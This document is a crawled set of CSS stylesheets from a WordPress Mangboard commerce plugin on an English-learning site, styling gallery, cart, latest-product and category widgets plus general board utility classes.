.mc-widget-gallery .mc-gallery-item-wrap .mc-gallery-item-img>div{transform:scale(1); z-index:1;transition:transform 0.35s;-webkit-transition:transform 0.35s;-moz-transition:transform 0.35s;-o-transition:transform 0.35s;-ms-transition:transform 0.35s;}
.mc-widget-gallery .mc-gallery-item-wrap .mc-gallery-item-img>div:hover{transform:scale(1.1);}

.mc-widget-gallery .mc-gallery-item-wrap .mc-gallery-item-text-box{
	padding:9px 0 10px;
}

.mc-widget-gallery2 .mc-gallery-item-wrap{background:#f6f6f6;margin:10px;}
.mc-widget-gallery2 .mc-gallery-item-img{
	width:190px;
	height:190px;
	margin:25px auto 24px;
	border-radius:50%;
}

.mc-widget-gallery2 .mc-gallery-item-text-box{position:relative;padding:20px 0px !important;}
.mc-widget-gallery2 .mc-gallery-item-text-box:before{
	content: "";
    position: absolute;
    top: 0;
    left: 50%;
    width: 26px;
    margin-left: -13px;
    border-top: 1px solid #000;
}
.mc-widget-gallery2 .mc-gallery-item-wrap .mc-gallery-item-content{
	padding:10px 5px 0 !important;
	height:50px;
}

.mc-widget-gallery2 .mc-gallery-item-price{
	padding:7px 5px 0px;
}


.mc-widget-gallery3 .mc-gallery-item-wrap{position:relative;}
.mc-widget-gallery3 .mc-gallery-item-wrap .mc-gallery-item-text-box{
	position:absolute;
	top:50%;
	left:50%;
	margin-top:-100px;
	margin-left:-100px;
	padding:20% 10px 15px;
	width:200px;
	height:200px;

	background-color:rgba(0,0,0,0.4);
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	transition:all 0.3s ease;
	opacity:0;
}

.mc-widget-gallery3 .mc-gallery-item-wrap .mc-gallery-item-title{
	padding:0;
	font-weight:normal;
	color:#fff;
}

.mc-widget-gallery3 .mc-gallery-item-wrap .mc-gallery-item-content{
	text-align:center;text-overflow: ellipsis;overflow: hidden;
	padding:5px 0 0 !important;
	color:#fff;
}
.mc-widget-gallery3 .mc-gallery-item-wrap .mc-gallery-item-price{
	padding:5px 0 0;
}
.mc-widget-gallery3 .mc-gallery-item-wrap .mc-gallery-item-regular-price{
	display:block;
	color:#fff;
}
.mc-widget-gallery3 .mc-gallery-item-wrap .mc-gallery-item-regular-price span{color:#fff;}
.mc-widget-gallery3 .mc-gallery-item-wrap .mc-gallery-item-sale-price{color:#fff;}
.mc-widget-gallery3 .mc-gallery-item-wrap .mc-gallery-item-sale-price span{color:#fff;}

.mc-widget-gallery3 .mc-gallery-item-wrap:hover .mc-gallery-item-text-box{opacity:1 !important;}
.mc-widget-gallery3 .mc-gallery-item-wrap .mc-gallery-item-img>div:hover{transform:scale(1);}




.mc-widget-gallery4 .mc-gallery-item-wrap{
	border:0 !important;
	margin:10px 15px !important;
}
.mc-widget-gallery4 .mc-gallery-item-wrap .mc-gallery-item-text-box{
	padding:14px 0;
}
.mc-widget-gallery4 .mc-gallery-item-wrap .mc-gallery-item-img{
	border-radius:10px;
}
.mc-widget-gallery4 .mc-gallery-item-wrap .mc-gallery-item-title{
	padding:0 0 14px !important;
	border-bottom:2px solid #eee;
	font-weight:normal;
}

.mc-widget-gallery4 .mc-gallery-item-wrap .mc-gallery-item-price{
	padding:10px 0 0 !important;
}
.mc-widget-gallery4 .mc-gallery-item-wrap .mc-gallery-item-content{
	text-align:center;
	text-overflow: ellipsis;overflow: hidden;
	padding:10px 20px 0 !important;height:50px;
}






.mc-widget-gallery5 .mc-gallery-item-wrap{position:relative;}
.mc-widget-gallery5 .mc-gallery-item-wrap .mc-gallery-item-text-box{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:260px;
	background-color:rgba(0,0,0,0.3);
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	transition:all 0.3s ease;
	opacity:0;
	padding:30% 10px 15px;
}

.mc-widget-gallery5 .mc-gallery-item-wrap .mc-gallery-item-title{
	padding:0;
	font-weight:600;
	color:#fff;
}

.mc-widget-gallery5 .mc-gallery-item-wrap .mc-gallery-item-content{
	color: #6A6A6A;text-align:center;text-overflow: ellipsis;overflow: hidden;
	padding:10px 10px 0 !important;height:50px;
	color:#fff;
}
.mc-widget-gallery5 .mc-gallery-item-wrap .mc-gallery-item-price{
	padding:10px 10px 0 !important;
}
.mc-widget-gallery5 .mc-gallery-item-wrap .mc-gallery-item-regular-price{
	display:block;
	color:#fff;
}
.mc-widget-gallery5 .mc-gallery-item-wrap .mc-gallery-item-regular-price span{color:#fff;}
.mc-widget-gallery5 .mc-gallery-item-wrap .mc-gallery-item-sale-price{color:#fff;}
.mc-widget-gallery5 .mc-gallery-item-wrap .mc-gallery-item-sale-price span{color:#fff;}

.mc-widget-gallery5 .mc-gallery-item-wrap:hover .mc-gallery-item-text-box{opacity:1 !important;}
.mc-widget-gallery5 .mc-gallery-item-wrap .mc-gallery-item-img>div:hover{transform:scale(1);}


--- FILE ---
content_type: text/css
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-cart.css?ver=162
body_size: 2814
content:
.mc-widget-cart a{font-family:inherit;text-decoration:none;}

.mc-widget-cart .mc-widget-box {border:none;width:100%;background:none !important;table-layout:fixed;word-wrap:break-word;word-break:break-all;margin:0 !important;}
.mc-widget-cart .mc-widget-item {padding:6px 3px 4px;border:none;border-top: 1px solid #EEE;background:none !important;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;text-align:left;}

.mc-widget-cart .mc-widget-item .mc-product-img{padding:0px 3px 0px 5px !important;float:left;overflow:hidden;}
.mc-widget-cart .mc-widget-item .mc-product-text-box{margin-left:65px;position:relative;}
.mc-widget-cart .mc-widget-item .mc-product-title{text-align:left;font-size:13px;padding:1px 0 2px !important;font-weight:bold;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.mc-widget-cart .mc-widget-item .mc-product-price{text-align:left;font-size:12px;padding:1px 0 2px !important;}
.mc-widget-cart .mc-widget-item:first-child {border-top:none;}

.mc-widget-cart .mc-widget-title{padding:12px 10px !important;margin-bottom:7px !important;border-top: 1px solid #DDD;border-bottom: 1px solid #DDD;font-size:16px;vertical-align:middle !important;text-align:left;font-weight:500;}

.mc-widget-cart .mc-order-required-options{padding:3px 0 1px;}
.mc-widget-cart .mc-order-required-options div{color:#E03030;line-height:16px;font-size:12px;}
.mc-widget-cart .mc-order-add-options {padding:3px 0 1px;}
.mc-widget-cart .mc-order-add-options div{color:#3333D3;line-height:16px;font-size:12px;}
.mc-widget-cart .mc-order-input-options {padding:3px 0 1px;}
.mc-widget-cart .mc-order-input-options div{color:#3333D3;line-height:16px;font-size:12px;}

.mc-widget-cart .mc-widget-box{padding:3px 10px 10px !important;}
.mc-widget-cart .mc-cart-total-price-box{border-top: 1px solid #EEE;border-bottom:1px solid #EEE;}
.mc-widget-cart .mc-product-total-price{float:left;width:50%;text-align:left;font-size:14px;padding:10px  0 7px 8px !important;}
.mc-widget-cart .mc-cart-btn-box{float:right;width:40%;text-align:right;font-size:14px;padding:9px  8px 9px 0px !important;}

.mc-widget-cart button{text-decoration:none !important;color:#6A6A6A !important;background:none;}
.mc-widget-cart button:hover{background-color:#F3F3F3 !important;text-decoration:none; cursor:pointer !important;color:#333 !important;background:none;}
.mc-widget-cart .btn {display:inline-block;*height:28px !important;text-decoration:none !important; font-weight:bold;font-size:14px;line-height:18px !important;vertical-align: middle !important;}
.mc-widget-cart .btn-default{margin:0;padding:4px 8px 4px !important;font-size:13px !important;border: 1px solid #DDD;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;color:#6f6f6f;background-color:#F0F0F0 !important;} 



--- FILE ---
content_type: text/css
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-latest.css?ver=162
body_size: 1139
content:
.mc-widget-latest a{font-family:inherit;text-decoration:none;}

.mc-widget-latest .mc-widget-title{padding:12px 10px !important;margin-bottom:7px !important;border-top: 1px solid #DDD;border-bottom: 1px solid #DDD;font-size:16px;vertical-align:middle !important;text-align:left;font-weight:500;}
.mc-widget-latest .mc-widget-box{padding:3px 10px 10px !important;}
.mc-widget-latest .table-latest {border:none;width:100%;background:none !important;table-layout:fixed;word-wrap:break-word;word-break:break-all;margin:0 !important;}
.mc-widget-latest .table-latest td{padding:8px 7px 7px !important;border:none;border-bottom: 1px solid #EEE;background:none !important;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;text-align:left;vertical-align:top;}
.mc-widget-latest .table-latest tr{background:none !important;}
.mc-widget-latest .table-latest tr td .mc-product-title{text-align:left;font-size:13px;padding:1px 0 2px !important;font-weight:bold;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.mc-widget-latest .table-latest tr td .mc-product-price{text-align:left;font-size:12px;padding:1px 0 2px !important;}



--- FILE ---
content_type: text/css
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-category.css?ver=162
body_size: 6609
content:
.mc-widget-category a{font-family:inherit;text-decoration:none;}
.mc-widget-category .mc-tab-basic-2{margin-bottom:5px;padding:12px 0px 10px;text-align:left;border-top:solid 2px #dbdbdb !important;border-bottom:solid 1px #dbdbdb !important;}
.mc-widget-category .mc-tab-basic-2>div:nth-child(2n-1){border-right:solid 1px #dbdbdb;}
.mc-widget-category .mc-tab-basic-2>div>div{padding-left:30px;}
.mc-widget-category .mc-tab-basic-2>div>div:first-child{border-right:solid 1px #dbdbdb;}

.mb-tablet .mc-widget-category .mc-tab-basic-2>div:nth-child(2n-1),
.mb-mobile .mc-widget-category .mc-tab-basic-2>div:nth-child(2n-1){border-right:none !important;}
.mb-mobile .mc-widget-category .mc-tab-basic-2>div>div{padding-left:15px !important;}

/* tab button style start */
.mc-widget-category .mc-tab-menu2-off{min-height:22px !important;}
.mc-widget-category .mc-tab-menu2-on{font-weight:bold !important;min-height:22px !important;}
.mc-widget-category .mc-tab-menu2-on a{color:#E03030 !important;}
.mc-widget-category .mc-tab-menu2-on a:hover{color:#E03030 !important;}
.mc-widget-category .mc-tab-menu2-on span{}
/* tab button style end */



.mc-widget-category a{font-family:inherit;text-decoration:none;}

.mc-widget-category .mc-tab-basic-3{border-top:1px solid #e1e1e1; border-left:1px solid #e1e1e1;}
.mc-widget-category .mc-tab-basic-3 .mc-tab-box{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;}
.mc-widget-category .mc-tab-basic-3 .mc-tab-box a{display:inline-block;width:100%;line-height:30px;}
.mc-widget-category .mc-tab-basic-3 .mc-tab-menu-off{border:0 !important;padding:0 1px !important;width:100%;}
.mc-widget-category .mc-tab-basic-3 .mc-tab-menu-on{border:0 !important;padding:0 1px !important;width:100%;}
.mc-widget-category .mc-tab-basic-3 .mc-tab-menu-on a{color:#fff !important;}
.mc-widget-category .mc-tab-basic-3 .mc-tab-menu-off > div, .mc-widget-category .mc-tab-basic-5 .mc-tab-menu-on > div{border:1px solid #eee;min-height:40px;}

.mc-widget-category .mc-tab-basic-4{margin-bottom:5px;padding:12px 0px 10px;text-align:left;border-top:solid 2px #dbdbdb !important;border-bottom:solid 1px #dbdbdb !important;}
.mc-widget-category .mc-tab-basic-4 a{display:inline-block;width:100%;line-height:30px;}
.mc-widget-category .mc-tab-basic-4 .mc-tab-menu-off{border:0 !important;padding:0 1px !important;width:100%;}
.mc-widget-category .mc-tab-basic-4 .mc-tab-menu-on{border:0 !important;padding:0 1px !important;width:100%;}
.mc-widget-category .mc-tab-basic-4 .mc-tab-menu-on > a{color:#fff !important;}
.mc-widget-category .mc-tab-basic-4 .mc-tab-menu-off > a, .mc-widget-category .mc-tab-basic-4 .mc-tab-menu-on > a{line-height:30px;}




.mc-widget-category .mc-tab-basic-5 .mc-tab-menu-off{border:0;border-radius: 3px;}
.mc-widget-category .mc-tab-basic-5 .mc-tab-menu-on{border:0;border-radius: 3px;}
.mc-widget-category .mc-tab-basic-5 .mc-tab-menu-on span{color:#333 !important;}
.mc-widget-category .mc-tab-basic-5 .mc-tab-menu-off span{color:#9a9a9a !important;}
.mc-widget-category .mc-tab-basic-5 button{margin-right:4px;}
.mc-widget-category .mc-tab-basic-5 button:last-child{margin-right:0px !important;}


.mc-widget-category .mc-tab-basic-6{display:inline-block;}
.mc-widget-category .mc-tab-basic-6 button{margin-left:0px; margin-right:10px; margin-bottom:2px;border: 1px solid #eee;min-height:32px;}
.mc-widget-category .mc-tab-basic-6 button > span{color:#999;}



.mc-widget-category .mc-tab-basic-7 button{margin:0 !important;margin-right:5px !important;border-radius:15px;background-color:#eee !important;border:0 !important;}
.mc-widget-category .mc-tab-basic-7 button{-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;}
.mc-widget-category .mc-tab-basic-7 button span{color:#888;}
.mc-widget-category .mc-tab-basic-7 button:hover span{color:#fff !important;}



.mc-widget-category .mc-tab-basic-8{display:inline-block;}
.mc-widget-category .mc-tab-basic-8 button{margin:0px 20px !important;border:1px solid rgba(0,0,0,0);padding:0 0 10px 0 !important;min-height:unset;min-width:unset;}
.mc-widget-category .mc-tab-basic-8 button > span{color:#000;font-size:14px;}
.mc-widget-category .mc-tab-basic-8 .mc-tab-menu-on{background-color:unset !important;}
.mc-widget-category .mc-tab-basic-8 .mc-tab-menu-on span{color:#000 !important;font-weight:bold;}
.mc-widget-category .mc-tab-basic-8 .mc-tab-menu-on:hover, .mc-widget-category .mc-tab-basic-8 .mc-tab-menu-off:hover{background-color:unset !important;}

.mc-widget-category .mc-tab-basic-9 button{min-height:unset;border:0 !important;background-color:unset !important;}
.mc-widget-category .mc-tab-basic-9 button span{color:#888;}
.mc-widget-category .mc-tab-basic-9 .mc-tab-menu-on:hover, .mc-widget-category .mc-tab-basic-9 .mc-tab-menu-off:hover{background-color:unset !important;}
.mc-widget-category .mc-tab-basic-9 .mc-tab-menu-on span{font-weight:600;}
.mc-widget-category .mc-tab-basic-9 .menu-item{position:relative;}
.mc-widget-category .mc-tab-basic-9 .menu-item:before{content:"";position:absolute;top:5px;left:0; width:1px;height:10px;background:#e0e0e0;}

.mc-widget-category .mc-tab-basic-10{padding:12px 0 10px !important;border-top: solid 2px #dbdbdb!important;border-bottom: solid 1px #dbdbdb!important;text-align:left;}
.mc-widget-category .mc-tab-basic-10 button{min-height:unset;border:0 !important;background-color:unset !important;width:20%;padding:4px 12px 4px 30px !important;position:relative;text-align:left !important;}
.mb-mobile .mc-widget-category .mc-tab-basic-10 button{padding:4px 12px 4px 20px !important;}
.mb-tablet .mc-widget-category .mc-tab-basic-10 button, .mb-mobile .mc-widget-category .mc-tab-basic-10 button{width:50%;}

.mc-widget-category .mc-tab-basic-10 button span{color:#6A6A6A;font-size:15px;}
.mc-widget-category .mc-tab-basic-10 .mc-tab-menu-on:hover, .mc-widget-category .mc-tab-basic-10 .mc-tab-menu-off:hover{background-color:unset !important;}
.mc-widget-category .mc-tab-basic-10 .mc-tab-menu-on span{font-weight:600;}

.mb-desktop-large .mc-widget-category .mc-tab-basic-10 .menu-item:before, .mb-desktop .mc-widget-category .mc-tab-basic-10 .menu-item:before{content:"";position:absolute;top:2px;left:0; width:1px;height:20px;background:#e0e0e0;}
.mb-tablet .mc-widget-category .mc-tab-basic-10 button:nth-child(2n+1):after, .mb-mobile .mc-widget-category .mc-tab-basic-10 button:nth-child(2n+1):after{content:"";position:absolute;top:2px;right:0; width:1px;height:20px;background:#e0e0e0;}


--- FILE ---
content_type: text/css
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162
body_size: 49502
content:
@charset "utf-8"; 
.mb-board * {box-sizing: border-box !important;-moz-box-sizing:border-box !important;-webkit-box-sizing:border-box !important;word-wrap:break-word !important;word-break:normal !important;}
.mb-board {font-size:13px;line-height:1.6;}

.mb-board .text-left {text-align:left !important;}
.mb-board .text-right {text-align:right !important;} 
.mb-board .text-center {text-align:center !important;}
.mb-board .pull-left {float:left !important;overflow:hidden;}
.mb-board .pull-right {float:right !important;overflow:hidden;}
.mb-board .clear {clear:both  !important;padding:0;margin:0;}
.mb-board .mb-float-none{float:none !important}
.mb-tablet2 .mb-board .mb-float-tnone, .mb-tablet .mb-board .mb-float-tnone {float:none !important}
.mb-mobile2 .mb-board .mb-float-mnone, .mb-mobile .mb-board .mb-float-mnone {float:none !important}

.mb-board .mb-hide {display:none !important;}
.mb-board .mb-display-none {display:none;}
.mb-board .mb-display-inline-block {display:inline-block;}
.mb-board .mb-display-inline {display:inline;}
.mb-board .border-none {border:none !important;}
.mb-board .bg-none {background:none !important;}

.mb-board .margin-0 {margin:0px !important;}
.mb-board .margin-5 {margin:5px !important;}
.mb-board .margin-left-5 {margin-left:5px !important;}
.mb-board .margin-right-5 {margin-right:5px !important;}
.mb-board .margin-top-5 {margin-top:5px !important;}
.mb-board .margin-bottom-5 {margin-bottom:5px !important;}
.mb-board .margin-left-10 {margin-left:10px !important;}
.mb-board .margin-right-10 {margin-right:10px !important;}
.mb-board .margin-top-10 {margin-top:10px !important;}
.mb-board .margin-bottom-10 {margin-bottom:10px !important;}

.mb-board .padding-0 {padding:0px !important;}
.mb-board .padding-5 {padding:5px !important;}
.mb-board .padding-left-5 {padding-left:5px !important;}
.mb-board .padding-right-5 {padding-right:5px !important;}
.mb-board .padding-top-5 {padding-top:5px !important;}
.mb-board .padding-bottom-5 {padding-bottom:5px !important;}
.mb-board .padding-left-10 {padding-left:10px !important;}
.mb-board .padding-right-10 {padding-right:10px !important;}
.mb-board .padding-top-10 {padding-top:10px !important;}
.mb-board .padding-bottom-10 {padding-bottom:10px !important;}


.mb-desktop-large .margin-dtop-5,
.mb-desktop .margin-dtop-5 {margin-top:5px !important;}
.mb-desktop-large .margin-dbottom-5,
.mb-desktop .margin-dbottom-5 {margin-bottom:5px !important;}
.mb-desktop-large .margin-dleft-5,
.mb-desktop .margin-dleft-5 {margin-left:5px !important;}
.mb-desktop-large .margin-dright-5,
.mb-desktop .margin-dright-5 {margin-right:5px !important;}
.mb-desktop-large .margin-dtop-10,
.mb-desktop .margin-dtop-10 {margin-top:10px !important;}
.mb-desktop-large .margin-dbottom-10,
.mb-desktop .margin-dbottom-10 {margin-bottom:10px !important;}
.mb-desktop-large .margin-dleft-10,
.mb-desktop .margin-dleft-10 {margin-left:10px !important;}
.mb-desktop-large .margin-dright-10,
.mb-desktop .margin-dright-10 {margin-right:10px !important;}

.mb-desktop-large .padding-dtop-5,
.mb-desktop .padding-dtop-5 {padding-top:5px !important;}
.mb-desktop-large .padding-dbottom-5,
.mb-desktop .padding-dbottom-5 {padding-bottom:5px !important;}
.mb-desktop-large .padding-dleft-5,
.mb-desktop .padding-dleft-5 {padding-left:5px !important;}
.mb-desktop-large .padding-dright-5,
.mb-desktop .padding-dright-5 {padding-right:5px !important;}
.mb-desktop-large .padding-dtop-10,
.mb-desktop .padding-dtop-10 {padding-top:10px !important;}
.mb-desktop-large .padding-dbottom-10,
.mb-desktop .padding-dbottom-10 {padding-bottom:10px !important;}
.mb-desktop-large .padding-dleft-10,
.mb-desktop .padding-dleft-10 {padding-left:10px !important;}
.mb-desktop-large .padding-dright-10,
.mb-desktop .padding-dright-10 {padding-right:10px !important;}

.mb-mobile .margin-m0 {margin:0px !important;}
.mb-mobile .margin-mtop-0 {margin-top:0px !important;}
.mb-mobile .margin-mbottom-0 {margin-bottom:0px !important;}
.mb-mobile .margin-mleft-0 {margin-left:0px !important;}
.mb-mobile .margin-mright-0 {margin-right:0px !important;}
.mb-mobile .margin-mtop-5 {margin-top:5px !important;}
.mb-mobile .margin-mbottom-5 {margin-bottom:5px !important;}
.mb-mobile .margin-mleft-5 {margin-left:5px !important;}
.mb-mobile .margin-mright-5 {margin-right:5px !important;}
.mb-mobile .margin-mtop-10 {margin-top:10px !important;}
.mb-mobile .margin-mbottom-10 {margin-bottom:10px !important;}
.mb-mobile .margin-mleft-10 {margin-left:10px !important;}
.mb-mobile .margin-mright-10 {margin-right:10px !important;}

.mb-mobile .padding-m0 {padding:0px !important;}
.mb-mobile .padding-mtop-0 {padding-top:0px !important;}
.mb-mobile .padding-mbottom-0 {padding-bottom:0px !important;}
.mb-mobile .padding-mleft-0 {padding-left:0px !important;}
.mb-mobile .padding-mright-0 {padding-right:0px !important;}
.mb-mobile .padding-mtop-5 {padding-top:5px !important;}
.mb-mobile .padding-mbottom-5 {padding-bottom:5px !important;}
.mb-mobile .padding-mleft-5 {padding-left:5px !important;}
.mb-mobile .padding-mright-5 {padding-right:5px !important;}
.mb-mobile .padding-mtop-10 {padding-top:10px !important;}
.mb-mobile .padding-mbottom-10 {padding-bottom:10px !important;}
.mb-mobile .padding-mleft-10 {padding-left:10px !important;}
.mb-mobile .padding-mright-10 {padding-right:10px !important;}
.mb-mobile .border-mnone {border:none !important;}

.mb-mobile2 .width-m100, .mb-mobile .width-m100 {width:100% !important;display:block !important;text-align:left !important;margin-bottom:5px !important;}
.mb-tablet2 .width-t100, .mb-tablet .width-t100 {width:100% !important;display:block !important;text-align:left !important;margin-bottom:5px !important;}
.mb-mobile2 .width-m100-center, .mb-mobile .width-m100-center {width:100% !important;display:block !important;text-align:center !important;margin-bottom:5px !important;}
.mb-mobile2 .width-m100-center2, .mb-mobile .width-m100-center2 {width:100% !important;display:block !important;text-align:center !important;margin-top:5px !important;}
.mb-tablet2 .width-t100-center, .mb-tablet .width-t100-center {width:100% !important;display:block !important;text-align:center !important;margin-bottom:5px !important;}
.mb-tablet2 .width-t100-center2, .mb-tablet .width-t100-center2 {width:100% !important;display:block !important;text-align:center !important;margin-top:5px !important;}
.mb-mobile2 .width-m100-right, .mb-mobile .width-m100-right {width:100% !important;display:block !important;text-align:right !important;margin-bottom:5px !important;}
.mb-tablet2 .width-t100-right, .mb-tablet .width-t100-right {width:100% !important;display:block !important;text-align:right !important;margin-bottom:5px !important;}
.mb-mobile2 .max-width-m100, .mb-mobile .max-width-m100{width:100% !important;max-width:100% !important;display:block !important;}
.mb-tablet2 .max-width-t100, .mb-tablet .max-width-t100{width:100% !important;max-width:100% !important;display:block !important;}

.mb-board .mb-max-width-2000{max-width:2000px;margin:0 auto;}
.mb-board .mb-max-width-1900{max-width:1900px;margin:0 auto;}
.mb-board .mb-max-width-1800{max-width:1800px;margin:0 auto;}
.mb-board .mb-max-width-1700{max-width:1700px;margin:0 auto;}
.mb-board .mb-max-width-1600{max-width:1600px;margin:0 auto;}
.mb-board .mb-max-width-1500{max-width:1500px;margin:0 auto;}
.mb-board .mb-max-width-1400{max-width:1400px;margin:0 auto;}
.mb-board .mb-max-width-1300{max-width:1300px;margin:0 auto;}
.mb-board .mb-max-width-1200{max-width:1200px;margin:0 auto;}
.mb-board .mb-max-width-1100{max-width:1100px;margin:0 auto;}
.mb-board .mb-max-width-1000{max-width:1000px;margin:0 auto;}
.mb-board .mb-max-width-900{max-width:900px;margin:0 auto;}
.mb-board .mb-max-width-800{max-width:800px;margin:0 auto;}
.mb-board .mb-max-width-700{max-width:700px;margin:0 auto;}
.mb-board .mb-max-width-600{max-width:600px;margin:0 auto;}
.mb-board .mb-max-width-500{max-width:500px;margin:0 auto;}
.mb-board .mb-max-width-400{max-width:400px;margin:0 auto;}
.mb-board .mb-max-width-300{max-width:300px;margin:0 auto;}
.mb-board .mb-max-width-200{max-width:200px;margin:0 auto;}
.mb-board .mb-max-width-100{max-width:100px;margin:0 auto;}

.mb-board .mb-spacer-10 {height:10px;}
.mb-board .mb-spacer-20 {height:20px;}
.mb-board .mb-spacer-30 {height:30px;}
.mb-board .mb-spacer-40 {height:40px;}
.mb-board .mb-spacer-50 {height:50px;}
.mb-board .mb-spacer-60 {height:60px;}
.mb-board .mb-spacer-70 {height:70px;}
.mb-board .mb-spacer-80 {height:80px;}
.mb-board .mb-spacer-90 {height:90px;}
.mb-board .mb-spacer-100 {height:100px;}

.mb-desktop-large2 .mb-spacer-d10, .mb-desktop2 .mb-spacer-d10, .mb-desktop-large .mb-spacer-d10, .mb-desktop .mb-spacer-d10 {height:10px !important;}
.mb-desktop-large2 .mb-spacer-d20, .mb-desktop2 .mb-spacer-d20, .mb-desktop-large .mb-spacer-d20, .mb-desktop .mb-spacer-d20 {height:20px !important;}
.mb-desktop-large2 .mb-spacer-d30, .mb-desktop2 .mb-spacer-d30, .mb-desktop-large .mb-spacer-d30, .mb-desktop .mb-spacer-d30 {height:30px !important;}
.mb-desktop-large2 .mb-spacer-d40, .mb-desktop2 .mb-spacer-d40, .mb-desktop-large .mb-spacer-d40, .mb-desktop .mb-spacer-d40 {height:40px !important;}
.mb-desktop-large2 .mb-spacer-d50, .mb-desktop2 .mb-spacer-d50, .mb-desktop-large .mb-spacer-d50, .mb-desktop .mb-spacer-d50 {height:50px !important;}
.mb-desktop-large2 .mb-spacer-d60, .mb-desktop2 .mb-spacer-d60, .mb-desktop-large .mb-spacer-d60, .mb-desktop .mb-spacer-d60 {height:60px !important;}
.mb-desktop-large2 .mb-spacer-d70, .mb-desktop2 .mb-spacer-d70, .mb-desktop-large .mb-spacer-d70, .mb-desktop .mb-spacer-d70 {height:70px !important;}
.mb-desktop-large2 .mb-spacer-d80, .mb-desktop2 .mb-spacer-d80, .mb-desktop-large .mb-spacer-d80, .mb-desktop .mb-spacer-d80 {height:80px !important;}
.mb-desktop-large2 .mb-spacer-d90, .mb-desktop2 .mb-spacer-d90, .mb-desktop-large .mb-spacer-d90, .mb-desktop .mb-spacer-d90 {height:90px !important;}
.mb-desktop-large2 .mb-spacer-d100, .mb-desktop2 .mb-spacer-d100, .mb-desktop-large .mb-spacer-d100, .mb-desktop .mb-spacer-d100 {height:100px !important;}

.mb-tablet2 .mb-spacer-t10, .mb-tablet .mb-spacer-t10 {height:10px !important;}
.mb-tablet2 .mb-spacer-t20, .mb-tablet .mb-spacer-t20 {height:20px !important;}
.mb-tablet2 .mb-spacer-t30, .mb-tablet .mb-spacer-t30 {height:30px !important;}
.mb-tablet2 .mb-spacer-t40, .mb-tablet .mb-spacer-t40 {height:40px !important;}
.mb-tablet2 .mb-spacer-t50, .mb-tablet .mb-spacer-t50 {height:50px !important;}
.mb-tablet2 .mb-spacer-t60, .mb-tablet .mb-spacer-t60 {height:60px !important;}
.mb-tablet2 .mb-spacer-t70, .mb-tablet .mb-spacer-t70 {height:70px !important;}
.mb-tablet2 .mb-spacer-t80, .mb-tablet .mb-spacer-t80 {height:80px !important;}
.mb-tablet2 .mb-spacer-t90, .mb-tablet .mb-spacer-t90 {height:90px !important;}
.mb-tablet2 .mb-spacer-t100, .mb-tablet .mb-spacer-t100 {height:100px !important;}

.mb-mobile2 .mb-spacer-m10, .mb-mobile .mb-spacer-m10 {height:10px !important;}
.mb-mobile2 .mb-spacer-m20, .mb-mobile .mb-spacer-m20 {height:20px !important;}
.mb-mobile2 .mb-spacer-m30, .mb-mobile .mb-spacer-m30 {height:30px !important;}
.mb-mobile2 .mb-spacer-m40, .mb-mobile .mb-spacer-m40 {height:40px !important;}
.mb-mobile2 .mb-spacer-m50, .mb-mobile .mb-spacer-m50 {height:50px !important;}
.mb-mobile2 .mb-spacer-m60, .mb-mobile .mb-spacer-m60 {height:60px !important;}
.mb-mobile2 .mb-spacer-m70, .mb-mobile .mb-spacer-m70 {height:70px !important;}
.mb-mobile2 .mb-spacer-m80, .mb-mobile .mb-spacer-m80 {height:80px !important;}
.mb-mobile2 .mb-spacer-m90, .mb-mobile .mb-spacer-m90 {height:90px !important;}
.mb-mobile2 .mb-spacer-m100, .mb-mobile .mb-spacer-m100 {height:100px !important;}

.mb-board .mb-opacity-0{opacity:0.0;filter:alpha(opacity=0.0);}
.mb-board .mb-opacity-3{opacity:0.3;filter:alpha(opacity=0.3);}
.mb-board .mb-opacity-5{opacity:0.5;filter:alpha(opacity=0.5);}
.mb-board .mb-opacity-7{opacity:0.7;filter:alpha(opacity=0.7);}
.mb-board .mb-opacity-8{opacity:0.8;filter:alpha(opacity=0.8);}
.mb-board .mb-disabled, .mb-board .mb-disabled span, .mb-board .mb-disabled img{cursor: not-allowed;}

.mb-desktop-large .border-0,
.mb-desktop .border-0 {border:none !important;}
.mb-tablet .border-t0 {border:none !important;}
.mb-mobile .border-m0 {border:none !important;}

.mb-board .cursor_pointer{cursor:pointer !important;}
.mb-board .cursor_default{cursor:default !important;}
.mb-board .cursor_help{cursor:help !important;}
.mb-board .cursor_move{cursor:move !important;}

.mb-board .height-0 {height:0px !important;}

.mb-board .board-list .search-text,.mb-board .board-list .search-field{vertical-align:top !important;min-height:30px !important;}
.mb-board .board-list select#search_field {width: auto !important;}
.mb-board .board-list .list-search{white-space: nowrap;}
.mb-board .board-list .list-search>div{display:inline-block !important;}
.mb-board .board-list .list-search>div:after{display:none;}
.mb-board .board-list .list-head .mb-category button{background-color:#FFF;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{width:100%;position:fixed;left:0;bottom:0px;z-index:120;-webkit-box-shadow: 0px -1px 3px rgba(150, 150, 150, 0.3);box-shadow: 0px -1px 3px rgba(150, 150, 150, 0.3);}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed>div{background-color:#FFF;padding:16px 24px 10px 24px;border:1px solid #DDD;border-bottom:none;width:100%;overflow: auto;white-space: nowrap;}
.mb-mobile .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed>div{padding:16px 14px 10px !important;}
.wp-admin .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{padding-left:160px;}
